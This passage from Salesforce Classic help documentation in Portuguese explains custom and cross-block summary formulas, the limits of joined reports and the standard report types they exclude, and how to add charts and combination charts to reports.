- **•** Ao adicionar fórmulas de resumo personalizadas a um bloco, elas aparecem à direita dos campos padrão, na ordem em que foram adicionadas. Se fórmulas de resumo personalizadas entre blocos também forem adicionadas, elas aparecerão à direita das fórmulas padrão.
- **•** Os resultados das fórmulas de resumo personalizadas são afetados pelas opções de filtro aplicadas nos blocos nas quais estão incluídas. Por isso, a mesma fórmula pode gerar resultados diferentes em blocos diferentes.
- **•** É possível adicionar até 10 fórmulas de resumo personalizadas em cada bloco de um relatório combinado. Um relatório combinado pode ter um total de 50 fórmulas de resumo personalizadas.
- **•** Cada fórmula deve ter um nome exclusivo. No entanto, fórmulas de resumo personalizadas padrão e entre blocos podem ter o mesmo nome.
- **•** O nome das fórmulas de resumo personalizadas não pode incluir colchetes ("[" ou "]").

#### **Fórmulas de resumo personalizadas entre blocos**

As fórmulas de resumo personalizadas entre blocos permitem calcular valores entre vários blocos em um relatório combinado. Por exemplo, uma fórmula entre blocos pode ser usada para calcular a razão entre oportunidades abertas e fechadas em uma conta, ou a razão entre negócios de pipeline fechados e metas de venda.

A criação de uma fórmula entre blocos é semelhante à de um padrão. Os mesmos formatos de dados, opções de fórmula, funções e locais de exibição de cálculo estão disponíveis. A sintaxe da fórmula também é semelhante, exceto que as informações de bloco também são incluídas. Por exemplo, ao calcular a razão entre oportunidades e casos em cada conta, a fórmula também inclui o título de bloco: [Bloco de oportunidades 1]RowCount / [Bloco de casos 2]RowCount. Observe que, se você omitir o título do bloco, será exibida uma mensagem de erro ao verificar a sintaxe da fórmula ou ao salvá-la.

Tenha o seguinte em mente ao trabalhar com fórmulas de resumo personalizadas entre blocos.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** É possível adicionar uma fórmula entre blocos em qualquer bloco do relatório.
- **•** As fórmulas entre blocos não são adicionadas automaticamente ao relatório quando são criadas. Para adicionar uma fórmula, arraste-a até um bloco.
- **•** Ao adicionar fórmulas entre blocos a um bloco, elas aparecem à direita das fórmulas padrão, na ordem em que foram adicionadas.
- **•** Os resultados das fórmulas entre blocos são afetados pelas opções de filtro aplicadas nos blocos no relatório. Por isso, uma fórmula entre blocos pode gerar resultados diferentes quando as opções de filtro são alteradas.
- **•** Cada relatório combinado pode ter até 10 fórmulas de resumo personalizadas entre blocos.
- **•** Se um bloco que é usado em uma fórmula entre blocos for excluído, a fórmula também será excluída do painel Campos e de qualquer bloco que a contenha.
- **•** Cada fórmula entre blocos deve ter um nome exclusivo. No entanto, fórmulas de resumo personalizadas padrão e entre blocos podem ter o mesmo nome.
- **•** O nome das fórmulas entre blocos não pode incluir colchetes ("[" ou "]").

### CONSULTE TAMBÉM:

[Criar uma fórmula de resumo personalizada](#page-3647-0) [Aproveitando ao máximo suas fórmulas de resumo personalizadas](#page-3650-0) [Exemplos de relatórios reunidos](#page-3689-0) [Criar uma fórmula de resumo personalizada para um relatório combinado](#page-3682-0)

### <span id="page-3693-0"></span>O que não posso fazer com relatórios combinados?

A maioria das coisas que podem ser feitas com relatórios de resumo e matriz também podem ser feitas com relatórios combinados: como localizar, adicionar e remover campos, resumir campo e executar e salvar relatórios. No entanto, há algumas coisas que você não pode fazer.

Veja a seguir algumas coisas que não podem ser feitas com relatórios combinados.

- **•** Adicionar campos agrupados.
- **•** Adicionar filtros cruzados.
- **•** Arrastar e soltar filtros do painel de Campos no painel de Filtro.
- **•** Aplicar destaque condicional.
- **•** Alterar a hierarquia para relatórios de atividade ou oportunidade.
- **•** Criar instantâneos de relatórios com base em relatórios combinados.

# Nota:

- **•** Para que os usuários possam criar e editar relatórios combinados, o criador de relatórios deve estar ativado para toda a sua organização. Se o criador de relatórios não estiver ativado, os usuários poderão executar relatórios combinados, mas não criá-los.
- **•** Os relatórios combinados exigem que o novo tema de interface do usuário esteja ativado. Os usuários sem o novo tema não podem criar, editar ou executar relatórios combinados.
- **•** O Internet Explorer 6 não oferece suporte para relatórios reunidos.
- **•** Não é possível filtrar dados em um relatório combinado na exibição de painel nem incluir um filtro em um painel que só tenha relatórios combinados.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## **Tipos de relatório padrão que não podem ser usados em relatórios combinados**

- **•** Contas e contatos
	- **–** Histórico da conta
	- **–** Proprietários da conta\*
	- **–** Histórico do contato
- **•** Atividades
	- **–** Minhas solicitações de aprovação delegadas\*
- **•** Administrativo
	- **–** Todas as solicitações de aprovação pendentes\*
	- **–** Uso da API nos últimos 7 dias\*
- **•** Campanha
	- **–** Chamada de campanha\*
	- **–** Membro da campanha
	- **–** Análise de membro da campanha\*
	- **–** Campanhas com oportunidades influenciadas
- **•** Contrato
	- **–** Histórico do contrato
	- **–** Histórico de pedido
- **•** Suporte e Atendimento ao Cliente
	- **–** Histórico do caso
	- **–** Uso de autoatendimento
	- **–** Histórico da solução
- **•** Arquivo e conteúdo
	- **–** Autores de conteúdo
	- **–** Cronograma de publicação do conteúdo
	- **–** Downloads de arquivos e conteúdo
	- **–** Interação de arquivos e conteúdo
	- **–** Links de arquivos e conteúdo
	- **–** Administradores de biblioteca
	- **–** Conteúdo da biblioteca
	- **–** Maioria dos downloads de conteúdo
	- **–** Maioria das inscrições em conteúdo
	- **–** Conteúdo inativo
- **•** Previsões
	- **–** Previsão personalizável: Histórico da previsão
	- **–** Previsão personalizável: Resumo de previsão
	- **–** Previsão personalizável: Previsões de oportunidades

- **–** Histórico da previsão
- **–** Previsões
- **–** Cota versus real\*
- **•** Lead
	- **–** Todos os leads
	- **–** Histórico do lead
	- **–** Status do lead\*
- **•** Oportunidade
	- **–** Oportunidades com papéis e produtos de contato
	- **–** Oportunidades com equipes de oportunidades e produtos
	- **–** Histórico de campos de oportunidade
- **•** Catálogos de preço, produtos e ativos
	- **–** Ativos sem produtos\*

## Nota:

- **•** Você pode não ter acesso a todos os tipos de relatório listados aqui. Alguns fatores podem afetar os tipos de relatórios que você vê, como os recursos que estão ativados na sua organização e a maneira como o administrador configurou a visibilidade de relatórios. Consulte seu administrador caso você ache que deveria ver um tipo de relatório que não está vendo.
- **•** Se sua organização tiver renomeado objetos padrão, os nomes dos tipos de relatório padrão conterão os nomes de sua organização, em vez dos nomes originais. Por exemplo, se sua organização renomeou o objeto "Oportunidade" como "Negócio", o tipo de relatório padrão "Histórico de campo de oportunidade" será renomeado "Histórico de campo de negócio".
- **•** Nessa lista, os tipos marcados com um asterisco (\*) não estão disponíveis ao criar um novo relatório. Em vez disso, eles são acessados por meio da personalização de relatórios padrão, que estão em pastas na guia Relatórios.

### CONSULTE TAMBÉM:

[Escolher um tipo de relatório](#page-3576-0) [Alterar o tipo de relatório fundamental](#page-3681-1) [Combinar diferentes tipos de informação em um relatório combinado](#page-3680-0) [Tipos de relatório padrão](#page-3577-0)

# Exibir dados do relatório em formato gráfico

Para ajudar os leitores a compreender seus dados de forma rápida e fácil, mostre-os em forma de gráfico. Os gráficos aparecem logo acima da tabela do relatório. Eles podem ajudar os usuários a ter uma ideia dos dados antes de se aprofundar nos detalhes. Use gráficos de linha para rastrear mudanças ao longo do tempo ou gráficos de barras ou de pizza para comparar valores em um ponto no tempo. Os gráficos também podem aparecer em componentes do painel.

### 1. [Adicionar um gráfico a um relatório](#page-3696-0)

Inclua um gráfico para dar aos usuários uma maneira visual de entender os dados em seu relatório.

2. [Propriedades do gráfico](#page-3697-0)

Você pode adicionar um gráfico a qualquer relatório de matriz ou resumido padrão ou personalizado. As propriedades do gráfico especificam os dados que aparecem no gráfico, seus rótulos e cores, e qualquer destaque condicional aplicado.

#### 3. [Apresentar dados de forma eficaz com gráficos](#page-3699-0)

Ao adicionar um gráfico em um relatório, elementos como valores negativos, números muito grandes ou muito pequenos, fórmulas de resumo personalizadas e segurança no nível de campo podem afetar a aparência do gráfico. Mudar o formato do relatório e os agrupamentos de mudanças e blocos também afeta os gráficos.

#### 4. [Exibir diferentes conjuntos de dados em um gráfico](#page-3701-0)

Um gráfico de combinação plota vários conjuntos de dados em um único gráfico. Cada conjunto de dados é baseado em um campo diferente, portanto, os valores são fáceis de comparar. Você pode também combinar certos tipos de gráficos para apresentar dados de formas diferentes em um único gráfico.

5. [Exemplos do gráfico de combinação](#page-3702-0)

Use um gráfico de combinações para mostrar diversos valores com relação a uma única faixa de eixo, exibir dois tipos de gráficos juntos ou comparar dois valores de resumo contínuos.

6. [Opções de formato do gráfico](#page-3704-0)

### CONSULTE TAMBÉM:

[Apresentar dados de forma eficaz com gráficos](#page-3699-0) [Adicionar um gráfico a um relatório](#page-3696-0) [Propriedades do gráfico](#page-3697-0) [Exemplos do gráfico de combinação](#page-3702-0) [Exibir diferentes conjuntos de dados em um gráfico](#page-3701-0)

## <span id="page-3696-0"></span>Adicionar um gráfico a um relatório

Inclua um gráfico para dar aos usuários uma maneira visual de entender os dados em seu relatório.

Nota: Seu relatório deve ter pelo menos um agrupamento para que você possa adicionar um gráfico.

Para adicionar ou editar um gráfico:

- **1.** Clique em **Adicionar gráfico** no criador de relatórios. Para os gráficos existentes, clique em **Editar gráfico**.
- **2.** Selecione um tipo de gráfico.
- **3.** Insira as configurações adequadas na guia Dados do gráfico para o tipo de gráfico selecionado.
- **4.** Insira as configurações adequadas na guia Formatação.
- **5.** Clique em **OK**.

### CONSULTE TAMBÉM:

[Apresentar dados de forma eficaz com gráficos](#page-3699-0) [Criar um novo relatório](#page-3574-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

## <span id="page-3697-0"></span>Propriedades do gráfico

Você pode adicionar um gráfico a qualquer relatório de matriz ou resumido padrão ou personalizado. As propriedades do gráfico especificam os dados que aparecem no gráfico, seus rótulos e cores, e qualquer destaque condicional aplicado.



Nota: Este tópico só se aplica se você não estiver usando o criador de relatórios. O Criador de relatórios é um editor visual de relatórios.

Para personalizar as propriedades do gráfico, clique em **Adicionar gráfico** ou **Editar gráfico** em qualquer relatório de matriz ou resumo e use os campos nas guias Dados do gráfico e Formatação.

Consulte [Apresentar dados de forma eficaz com gráficos](#page-3699-0) na página 3694 para obter limites, considerações e dicas.

#### Configurações dos dados do gráfico

Controle os dados que aparecem no seu gráfico com estas opções.





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

# Apresentação do gráfico

Controle a aparência e o comportamento de seu gráfico usando estas opções.





#### Use destaques condicionais

Realce os valores dos campos nos relatórios de resumo ou de matriz com base nas faixas e cores especificadas. Para permitir realce condicional, seu relatório deve conter pelo menos um campo de resumo ou uma fórmula de resumo personalizada.



#### <span id="page-3699-0"></span>CONSULTE TAMBÉM:

[Personalizando relatórios](#page-3641-0)

### Apresentar dados de forma eficaz com gráficos

Ao adicionar um gráfico em um relatório, elementos como valores negativos, números muito grandes ou muito pequenos, fórmulas de resumo personalizadas e segurança no nível de campo podem afetar a aparência do gráfico. Mudar o formato do relatório e os agrupamentos de mudanças e blocos também afeta os gráficos.

- **•** Você não pode ter mais de 250 grupos ou 4.000 valores em um gráfico. Se você vir uma mensagem de erro informando que seu gráfico tem grupos ou valores em excesso para plotar, ajuste os filtros do relatório para reduzir o número. Em [gráficos de combinação](#page-3701-0), todos os grupos e valores são contados em relação ao total.
- **•** Se você perder o acesso a um campo usado em um gráfico, outro campo pode ser usado em seu lugar. Se não houver outros campos disponíveis, será utilizada a contagem de registros.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

**•** A precisão de casa decimal nos gráficos não é personalizável. Os valores numéricos e monetários são arredondados para duas casas decimais. Os valores percentuais são arredondados para uma casa decimal.

- **•** Se os valores numéricos forem grandes ou pequenos demais, eles serão exibidos em notação científica. Por exemplo: o número 5.750.000.000 será exibido como 5.75E9; -0,0000000061 será exibido como -6.1E-9.
- **•** Os valores negativos são exibidos em todos os gráficos de linha e gráficos de coluna e de barras não empilhadas. Os valores negativos em gráficos de torta, anel, funil e pilha não serão exibidos. Os agrupamentos que contêm valores negativos são exibidos na legenda e os valores negativos são refletivos no cálculo de todos os valores de resumo, incluindo o total para gráficos de anel.
- **•** Ao criar gráficos, não agrupe por um campo em um objeto filho; some por um campo no objeto pai. Esse não é um bom método. Se você fizer isso com um gráfico de anel, o total mostrado pode não corresponder à soma dos segmentos.
- **•** Os gráficos de painel e de relatório que exigem valores de fórmulas de resumo personalizadas exibem as casas decimais usando sua moeda padrão em vez do que foi especificado na fórmula. Por exemplo, se a fórmula de resumo especifica zero casa decimal, nenhuma casa decimal aparecerá nas colunas; entretanto, os valores de gráfico mostram o número de casas decimais especificado para sua moeda padrão (normalmente duas casas decimais). Isso se aplica a moedas, a números e a porcentagens.
- **•** Com relatórios combinados, os nomes dos campos de resumo contêm o nome do campo e o nome do bloco. Por exemplo, se você resumiu o campo Valor no Bloco 1, ele aparece como Bloco 1 – Soma de valor no Editor de gráfico. Uma fórmula de resumo personalizada entre blocos ou padrão contém o nome do bloco quando a fórmula é incluída em mais de um bloco.
- **•** Quando um relatório já possui um gráfico, a alteração do formato ou a remoção de blocos, agrupamentos ou campos de resumo tem os efeitos descritos nesta tabela.



#### **Quando você faz esta alteração... O efeito é...**



CONSULTE TAMBÉM:

<span id="page-3701-0"></span>[Adicionar um gráfico a um relatório](#page-3696-0) [Opções de formato do gráfico](#page-3704-0) [Exibir diferentes conjuntos de dados em um gráfico](#page-3701-0)

## Exibir diferentes conjuntos de dados em um gráfico

Um gráfico de combinação plota vários conjuntos de dados em um único gráfico. Cada conjunto de dados é baseado em um campo diferente, portanto, os valores são fáceis de comparar. Você pode também combinar certos tipos de gráficos para apresentar dados de formas diferentes em um único gráfico.

Com gráficos de combinação, você pode:

- **•** Adicionar uma linha a um gráfico de linha, de coluna vertical, de coluna vertical agrupada ou de coluna vertical empilhada existente.
- **•** Adicionar uma linha acumulativa a um gráfico de linha acumulativo existente.
- **•** Adicionar até três mais colunas a um gráfico de coluna vertical.
- **•** Adicionar até mais três barras a um gráfico de barras horizontais.

Por exemplo, como gerente de vendas, você quer ver "Valor de pipeline" como uma linha e "Número de negócios abertos" como barras verticais no mesmo gráfico.

- **1.** Edite o gráfico de um relatório de resumo ou de matriz, ou edite um componente de painel que exiba um relatório de resumo ou matriz.
- **2.** Escolha um tipo de gráfico que permita gráficos de combinação:
	- **•** Gráfico de barras
	- **•** Gráfico de colunas
	- **•** Gráfico de colunas agrupadas
	- **•** Gráfico de colunas empilhadas
	- **•** Gráfico de linha
	- **•** Gráfico de linha cumulativa

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

- **3.** Marque a caixa de seleção **Plotar valores adicionais**. A visualização do gráfico é atualizada conforme você configura seu gráfico de combinação.
- **4.** Para plotar no gráfico, selecione um Valor.
- **5.** Escolha uma opção de Exibição. As opções disponíveis dependem do tipo de gráfico e de você estar editando um gráfico ou um componente de painel.
	- **•** Para colunas ou barras, clique nos links **Adicionar barra** ou **Adicionar coluna** para adicionar até três conjuntos.
	- **•** Ao adicionar uma linha a um gráfico de coluna vertical, selecione **Usar segundo eixo** para exibir um eixo separado para a linha adicionada no lado direito do gráfico da coluna. Um eixo separado pode ser útil quando os dois valores têm intervalos ou unidades diferentes.

Nota: Selecione **Usar segundo eixo** para disponibilizar mais valores na lista suspensa Valor. Sem essa opção, você pode selecionar somente valores do mesmo tipo que os do eixo Y principal — por exemplo, número, moeda ou porcentagem. Essa opção só está disponível para determinados gráficos de combinação.

**6.** Depois de configurar seu relatório, clique em **Executar relatório** ou **Salvar**.

#### Nota:

- **•** Se você perder o acesso a um campo usado em um gráfico, outro campo pode ser usado em seu lugar. Se não houver outros campos disponíveis, será utilizada a contagem de registros.
- **•** Os eixos X e Y não devem ser definidos simultaneamente como *Automático*. Se forem definidos como *Automático*, não será possível plotar o gráfico.
- **•** Navegação filtrada não funciona para gráficos de combinação em painéis.

#### <span id="page-3702-0"></span>CONSULTE TAMBÉM:

[Adicionar um gráfico a um relatório](#page-3696-0) [Exemplos do gráfico de combinação](#page-3702-0)

## Exemplos do gráfico de combinação

Use um gráfico de combinações para mostrar diversos valores com relação a uma única faixa de eixo, exibir dois tipos de gráficos juntos ou comparar dois valores de resumo contínuos.

Um gráfico de combinação plota vários conjuntos de dados em um único gráfico.

#### **Coluna-sobre-Coluna**

Adiciona colunas a um gráfico de coluna para mostrar diversos valores referentes a um único intervalo de eixo.

